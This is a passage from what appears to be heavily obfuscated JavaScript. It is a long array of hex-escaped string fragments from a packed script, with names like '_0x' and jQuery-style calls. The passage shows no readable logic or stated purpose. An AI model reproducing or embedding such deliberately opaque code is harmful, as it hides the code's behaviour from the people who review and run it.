5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x36\x5c\x5c\x35\x5c\x27\x29\x2b\x54\x28','\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x36','\x35\x39\x35\x30\x37\x61\x7c\x5f\x30\x78','\x35\x5c\x27\x29\x2b\x32\x33\x28\x5c\x27','\x76\x61\x72\x7c\x5f\x30\x78\x32\x35\x35','\x78\x34\x66\x7c\x5f\x30\x78\x32\x65\x36','\x34\x34\x30\x30\x38\x38\x43\x46\x59\x4c\x4c\x59','\x27\x29\x5d\x28\x31\x4d\x29\x5b\x5c\x27','\x7b\x45\x20\x59\x3d\x4a\x3b\x31\x32\x20','\x30\x78\x33\x63\x33\x62\x62\x34\x7c\x78','\x72\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c','\x2f\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c','\x36\x5c\x5c\x34\x5c\x5c\x31\x6a\x5c\x5c','\x33\x48\x2b\x33\x50\x2b\x28\x5c\x27\x5c','\x29\x5d\x28\x29\x2c\x33\x4b\x3d\x7b\x7d','\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c','\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a','\x34\x38\x31\x66\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x74\x5c','\x38\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x30\x3d\x32\x6e\x3b\x32\x30\x28\x5c\x27','\x7d\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x66\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c','\x28\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x42\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x65\x37\x7c\x5f\x30\x78\x31\x37\x65\x62','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x35\x5c','\x3d\x31\x37\x2c\x32\x72\x3d\x34\x56\x3b','\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x36\x5c\x27\x29\x7d\x45\x20\x34\x56','\x32\x61\x33\x65\x35\x62\x7c\x78\x35\x34','\x70\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x31','\x36\x5c\x27\x3a\x31\x58\x28\x5c\x27\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x56','\x3f\x32\x74\x5b\x5c\x27\x5c\x5c\x37\x5c','\x32\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32','\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x29\x5b','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x27\x21','\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x37\x5c','\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x34\x51','\x5c\x31\x54\x5c\x5c\x50\x5c\x5c\x32\x49','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x72\x5c\x27','\x78\x34\x7c\x5f\x30\x78\x66\x32\x63\x32','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x4e','\x5c\x6c\x5c\x27\x29\x2c\x38\x56\x29\x2c','\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d','\x34\x66\x34\x31\x39\x66\x7c\x5f\x30\x78','\x4f\x5c\x5c\x46\x5c\x5c\x36\x5c\x5c\x66','\x35\x32\x7c\x5f\x30\x78\x31\x37\x33\x35','\x37\x5c\x27\x29\x5d\x5b\x33\x6c\x5d\x5b','\x69\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a','\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x31\x4a\x28\x5c\x27\x5c','\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x75\x5c\x27\x29\x5d\x28\x29\x2c\x31\x49','\x27\x3a\x4b\x28\x39\x36\x29\x7b\x45\x20','\x7c\x5f\x30\x78\x63\x37\x64\x66\x31\x34','\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62','\x5c\x27\x5c\x5c\x47\x5c\x27\x2b\x37\x33','\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27\x2c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x72','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c','\x31\x47\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x34\x69','\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x36\x5c\x5c\x37\x5c\x27\x29\x2b\x32\x70','\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x62','\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x2b\x31\x71\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x27\x29\x5d\x28\x37\x4f\x2f\x33\x39\x2d','\x68\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x2b','\x27\x29\x29\x7c\x7c\x33\x47\x5b\x5c\x27','\x48\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x31\x31\x28\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x43\x5c\x27\x29\x29\x2f\x34\x6f\x2a','\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x38\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x7c\x78\x33\x64\x7c\x5f\x30\x78\x34\x62','\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c','\x41\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c','\x31\x28\x32\x71\x28\x5c\x27\x5c\x5c\x33','\x37\x36\x39\x35\x32\x30\x6e\x52\x44\x5a\x6c\x79','\x31\x61\x3d\x3d\x39\x61\x26\x26\x32\x74','\x32\x39\x5b\x31\x38\x28\x5c\x27\x5c\x5c','\x70\x5c\x27\x29\x5d\x28\x33\x67\x28\x5c','\x61\x7c\x5f\x30\x78\x33\x32\x33\x61\x33','\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x32\x2b\x36\x66\x7d\x4b\x20\x36\x46\x28','\x5c\x5c\x32\x38\x5c\x5c\x6c\x5c\x5c\x31','\x5c\x5c\x36\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6f\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x38\x5c\x27','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f','\x5c\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63','\x38\x33\x34\x36\x66\x7c\x5f\x30\x78\x34','\x5c\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x29','\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65','\x6f\x5c\x5c\x36\x35\x5c\x27\x2c\x5c\x27','\x39\x30\x32\x62\x79\x46\x54\x6b\x66','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x29\x2c\x37\x37\x3d','\x6b\x5c\x5c\x44\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x5c\x68\x5c\x27\x2b\x4a\x28\x5c\x27','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35','\x27\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x46','\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x46\x3b\x31\x6f\x3b\x31\x66\x20\x31\x69','\x62\x5c\x27\x29\x5d\x28\x35\x67\x29\x26','\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37','\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x30\x38\x36\x7c\x5f\x30\x78\x33\x32\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43','\x27\x2b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x69','\x36\x33\x63\x30\x64\x7c\x5f\x30\x78\x35','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c','\x5c\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x27','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e','\x35\x36\x65\x38\x7c\x6e\x75\x6c\x6c\x7c','\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x64','\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x35\x66\x29\x7b\x45\x20\x31\x43\x3d\x32','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x3b\x31\x72\x7b\x45\x20\x32\x55\x3d\x39','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x54\x28','\x78\x35\x33\x39\x32\x63\x37\x7c\x5f\x30','\x5c\x5c\x34\x41\x5c\x5c\x31\x63\x5c\x5c','\x37\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c','\x75\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x2b\x56\x28\x5c','\x5c\x5c\x71\x5c\x5c\x68\x5c\x27\x2c\x5c','\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27\x5c','\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29','\x5c\x70\x5c\x5c\x7a\x5c\x5c\x33\x77\x5c','\x28\x31\x4d\x29\x2c\x32\x4b\x5b\x32\x64','\x5c\x61\x5c\x5c\x36\x5c\x27\x3a\x4b\x28','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x29\x2c\x34\x74\x5b\x5c\x27\x5c\x5c\x63','\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x62','\x38\x61\x65\x30\x38\x7c\x5f\x30\x78\x32','\x36\x33\x7c\x36\x32\x35\x7c\x5f\x30\x78','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c','\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x32','\x5f\x30\x78\x33\x32\x35\x64\x38\x32\x7c','\x36\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x37\x4c\x29\x5b\x35\x30\x28\x5c\x27\x5c','\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x29\x5b\x32\x63\x28\x5c\x27\x5c','\x33\x73\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x39','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69\x5c','\x79\x5b\x5c\x27\x36\x74\x5c\x27\x5d\x28','\x2b\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x28','\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x7b\x45\x20\x33\x57\x3d\x55\x2c\x37\x31','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f','\x27\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c','\x63\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x2b','\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27\x29','\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29\x2c','\x7c\x67\x67\x7c\x67\x66\x7c\x67\x64\x7c','\x24\x28\x4b\x28\x29\x7b\x45\x20\x55\x3d','\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x32\x49\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c','\x29\x3a\x24\x28\x57\x29\x5b\x5c\x27\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x2b\x3d','\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x36\x5c\x27\x29\x7d\x2c\x33\x34\x29\x29','\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x32\x34\x5c\x5c\x31\x70\x5c\x5c\x75','\x5c\x27\x29\x29\x39\x55\x28\x31\x75\x28','\x33\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x61\x34\x34\x65\x7c\x5f\x30\x78\x31\x38','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c','\x27\x29\x29\x7d\x7d\x29\x2c\x24\x28\x5c','\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c\x63\x5c','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x35\x5a\x2c\x35\x4a\x2c\x36\x34\x2c\x36','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38','\x5c\x63\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x38\x33\x38\x30\x36\x7c\x5f\x30\x78\x38','\x5c\x5c\x74\x5c\x5c\x48\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c','\x5c\x27\x29\x2c\x31\x5a\x5b\x52\x28\x5c','\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x31\x45\x5c\x5c\x44\x5c\x5c\x64\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38\x5c','\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x20\x64\x73\x28\x27\x5c\x5c\x62\x27\x2b','\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x35','\x69\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x36','\x5c\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f','\x36\x5c\x27\x29\x2c\x4b\x28\x37\x73\x29','\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29\x2b','\x5c\x5c\x6e\x5c\x27\x5d\x3d\x34\x6e\x2c','\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x35\x35\x5b\x35\x64\x28\x5c\x27\x5c\x5c','\x20\x36\x50\x5b\x33\x69\x28\x5c\x27\x5c','\x49\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2c','\x5d\x28\x7b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x30\x78\x31\x33\x39\x39\x32\x37\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43\x5c','\x5c\x27\x29\x2b\x32\x51\x2b\x5c\x27\x5c','\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d','\x63\x39\x7c\x5f\x30\x78\x63\x61\x37\x38','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x38\x31\x61\x38\x31\x7c\x5f\x30\x78','\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x4a\x28','\x5c\x75\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29','\x63\x35\x7c\x63\x34\x7c\x63\x33\x7c\x63','\x5f\x30\x78\x34\x37\x34\x62\x62\x61\x7c','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x29','\x66\x38\x7c\x5f\x30\x78\x34\x30\x35\x63','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75','\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75','\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x70','\x30\x35\x33\x37\x36\x7c\x5f\x30\x78\x32','\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x5c\x62\x5c\x5c\x46\x5c\x27\x2c\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x27\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x38\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x29','\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c\x33','\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65','\x27\x29\x5d\x28\x32\x76\x28\x5c\x27\x5c','\x72\x5c\x27\x29\x2b\x32\x65\x28\x5c\x27','\x6d\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c','\x63\x5b\x38\x62\x5d\x5b\x31\x36\x28\x5c','\x3d\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x5c\x61','\x68\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x7a\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x29\x29\x7b\x45\x20\x32\x66\x3d\x38\x66','\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x63\x5c\x5c\x4e\x5c\x5c\x36\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29','\x29\x3e\x2d\x31\x61\x3f\x32\x39\x5b\x31','\x32\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6e','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x38\x5c\x5c\x31\x45\x5c\x27\x2c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f','\x5c\x5c\x38\x5c\x27\x29\x29\x5b\x4a\x28','\x20\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x27\x29\x3a\x31\x7a\x28\x5c','\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x3a','\x5c\x70\x5c\x27\x29\x5d\x28\x29\x7d\x2c','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x62\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c','\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x62\x63\x7c\x62\x34\x7c\x62\x62\x7c\x62','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x27\x2b\x31\x4a\x28\x5c\x27\x5c\x5c','\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c','\x5f\x30\x78\x32\x39\x64\x65\x38\x66\x7c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c','\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x3a\x31','\x6e\x29\x2b\x2d\x31\x50\x28\x31\x59\x28','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c','\x6b\x5c\x5c\x74\x5c\x27\x2b\x31\x6d\x28','\x62\x5c\x27\x29\x5d\x28\x31\x79\x28\x5c','\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x67','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31','\x5f\x30\x78\x33\x64\x38\x36\x33\x62\x7c','\x27\x2c\x5c\x27\x5c\x5c\x32\x34\x5c\x5c','\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29\x29','\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e','\x31\x44\x5c\x5c\x46\x5c\x5c\x32\x6b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x2c','\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27\x5c','\x6b\x7c\x67\x6a\x7c\x67\x69\x7c\x67\x68','\x7b\x33\x79\x5b\x5c\x27\x36\x74\x5c\x27','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5a\x5c\x27\x29\x2c\x35\x73\x28\x4b','\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34\x4e','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x29\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33','\x26\x26\x28\x33\x37\x5b\x5c\x27\x5c\x5c','\x31\x36\x37\x39\x34\x64\x7c\x5f\x30\x78','\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x5c\x37\x5c\x5c\x6f\x5c\x27\x29\x5b\x32','\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x7a\x29\x7b\x45\x20\x35\x58\x3d\x4a','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x51\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c','\x7c\x6a\x69\x7c\x6a\x68\x7c\x69\x77\x7c','\x5d\x3a\x31\x53\x5b\x35\x6e\x28\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x41\x5c','\x44\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x58\x5b\x56\x28\x5c\x27\x5c\x5c\x33','\x35\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c','\x3d\x4a\x3b\x31\x32\x20\x35\x65\x5b\x35','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x7d','\x28\x29\x3e\x3d\x34\x6b\x5b\x32\x56\x28','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x29\x7d','\x78\x35\x30\x31\x62\x35\x37\x7c\x74\x72','\x5c\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x27','\x31\x6f\x3b\x32\x59\x3a\x31\x5a\x5b\x31','\x27\x5d\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27','\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66','\x29\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x73\x65\x7c\x78\x37\x62\x7c\x78\x32\x63','\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c','\x6d\x5c\x5c\x32\x38\x5c\x5c\x31\x54\x5c','\x5c\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x54','\x5f\x30\x78\x64\x65\x35\x39\x64\x35\x7c','\x5c\x50\x5c\x5c\x37\x5c\x5c\x61\x5c\x27','\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29','\x6e\x7c\x66\x6d\x7c\x66\x6c\x7c\x66\x6b','\x27\x5c\x5c\x34\x5c\x5c\x32\x6b\x5c\x5c','\x32\x7a\x28\x29\x2b\x31\x71\x28\x5c\x27','\x68\x47\x7c\x68\x56\x7c\x68\x4e\x7c\x68','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c','\x7c\x6a\x38\x7c\x6a\x37\x7c\x6a\x36\x7c','\x41\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65','\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x2b\x4d\x28\x5c\x27\x5c','\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x27','\